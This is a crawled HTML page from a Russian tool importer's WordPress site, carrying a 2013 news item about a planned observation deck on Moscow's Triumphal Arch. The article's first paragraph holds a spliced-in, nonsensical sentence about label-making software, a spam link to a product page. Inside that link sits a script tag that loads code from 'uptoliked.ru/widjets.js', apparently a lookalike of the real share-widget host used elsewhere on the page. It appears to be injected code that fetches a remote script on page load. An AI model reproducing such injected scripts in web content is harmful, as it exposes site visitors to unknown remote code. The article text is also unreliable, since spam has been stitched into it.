

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/7478
body_size: 9388
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Смотровая площадка появится на московской Триумфальной арке | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,228] -->
<link rel="canonical" href="http://www.national-shop.ru/7478" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Смотровая площадка появится на московской Триумфальной арке Comments Feed" href="http://www.national-shop.ru/7478/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Самое крупное поместье продадут в Канаде' href='http://www.national-shop.ru/7474' />
<link rel='next' title='«Дом, в котором хочется жить»' href='http://www.national-shop.ru/7482' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=7478' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Смотровая площадка появится на московской Триумфальной арке Comments Feed" href="http://www.national-shop.ru/7478/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Самое крупное поместье продадут в Канаде' href='http://www.national-shop.ru/7474' />
<link rel='next' title='«Дом, в котором хочется жить»' href='http://www.national-shop.ru/7482' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=7478' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/12864">Купить бензопилы Stihl в Костроме и Иваново</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/26a4a1e00_200x140.jpg" alt="Купить бензопилы Stihl в Костроме и Иваново">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/12827">Выбор пластиковых окон и их транспортировка</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/043d13a46_200x140.jpg" alt="Выбор пластиковых окон и их транспортировка">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/12192">Особенности процесса переработки металлолома</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/054db7874_200x140.jpg" alt="Особенности процесса переработки металлолома">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/11395">Как выбрать подходящую воздуходувку</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/a8f0cf64e_200x140.jpg" alt="Как выбрать подходящую воздуходувку">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/11479">Выбираем правильные окна</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/3cc63fcb3_200x140.jpg" alt="Выбираем правильные окна">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Статьи category archives." href="http://www.national-shop.ru/category/stati" class="taxonomy category">Статьи</a> &gt; Смотровая площадка появится на московской Триумфальной арке</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Смотровая площадка появится на московской Триумфальной арке</h1></p>
 <!--дата-->
 <br><span class="step"> 8 апреля 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/04/kotomka.com_moscow_5327_800.jpg"><img class="alignleft size-medium wp-image-7479" alt="Смотровая площадка появится на московской Триумфальной арке" src="http://www.national-shop.ru/wp-content/uploads/2013/04/kotomka.com_moscow_5327_800-300x225.jpg" width="300" height="225" title="Смотровая площадка появится на московской Триумфальной арке" /></a>На реализацию проекта реконструкции планируют потратить более 4-х миллионов рублей. Предполагается, что площадь, которую задействуют для оборудования площадки, составит около 230-ти квадратных метров. Она будет включать участок внутри памятника и две смотровые террасы снаружи, по бокам скульптурной композиции, вход на которые будет осуществляться через установленные турникеты, что будет являться дополнительным пунктом в безопасности при проведении экскурсий. К каждому из них можно подключить дополнительный источник информации и на каждый из них устанавливается программное обеспечение с помощью которого делается <a href="http://www.dymo.ru/index.php/catalogue/product/label_manager_210d">производство и изготовление наклеек<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></a>.</p>
<p>В настоящий момент ГКУ «Мосреставрация» занимается поиском компании, которая выполнит проектировочные работы по сооружению смотровой площадки. Исполнителю предстоит продумать, как эффективно распорядиться территорией внутри памятника, а также организовать подъем на смотровую конструкцию людей с особенностями физического развития. Начальная сумма контракта на разработку проектной документации составляет 4 162 593 рубля, срок ее исполнения – не более 330-ти дней. Заявки на участие в конкурсе будут принимать до 6 мая, итоги подведут 15 мая 2013-го.</p>
<p>Триумфальная арка была построена в Москве в 1834-м году и сегодня считается важным региональным объектом культурного наследия. Архитектором сооружения являлся О.И.Бове, скульпторами – И.Т. Тимофеев и И.П. Витали. Установка арки была организована в честь победы русского народа в Отечественной войне 1812-го года. Серьезная реставрация памятника проводилась в 1962-1968-м годах под руководством Д.Н. Кульчинского, В.Я. Либсона, И.П. Рубена, Г.Ф. Васильевой. С момента этих восстановительных работ Триумфальная арка долгое время реконструкции не подвергалась. В прошлом году завершился очередной, самый масштабный, этап реставрации известного культурного объекта. На работы было потрачено более 231-го миллиона рублей. Оборудование смотровой площадки станет еще одной важной вехой в преобразовании памятника.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6145"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2012/11/cimg2737-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Что такое фаркоп и куда его крепить</b><br/>Традиционно любой фаркоп будет крепиться к нижней ...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/8359"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/05/34gyuh34jo-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>«Желдорипотека» завершила строительство жилого дома в Вологде</b><br/>В Вологде ярославским филиалом ЗАО «Желдорипотека»...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/8714"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/06/34uiogh34oghn349-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Украина принимает знаковые решения в сфере жилищного строительства</b><br/>Проблема получения нового жилья существует во мног...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10378"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/09/6-150x150.jpeg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Ручные ножницы по металлу</b><br/>

Это инструмент, конструкция которого схожа с к...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
